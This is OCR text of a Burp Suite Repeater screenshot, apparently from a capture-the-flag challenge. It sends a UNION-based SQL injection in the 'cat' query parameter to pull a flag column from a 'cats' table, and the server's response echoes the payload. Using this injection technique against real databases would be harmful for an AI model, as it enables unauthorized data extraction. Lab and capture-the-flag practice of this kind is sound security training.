 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://nessus-catviewer.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?cat=
Shelto"UNION+select+1,2,(SELECT+flag+FROM+'cats'),4--
HTTP/1.1
2 Host: nessus-catviewer.chals.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
Searching for cats with names like Shelto"UNION select 1,2,
(SELECT flag FROM 'cats'),4--
Name:
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Done 367 bytes | 376 millis